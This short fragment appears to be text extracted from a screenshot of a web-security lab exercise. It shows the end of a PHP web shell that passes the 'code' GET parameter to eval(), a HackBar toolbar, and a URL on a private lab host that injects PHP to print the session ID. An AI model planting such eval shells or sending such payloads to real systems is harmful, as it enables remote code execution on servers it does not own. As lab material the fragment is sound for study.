 eval($_GET['code']);
}
?> 7e5r2m5ud0b190u1q5khjtt2j3
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(session_id(session_start()));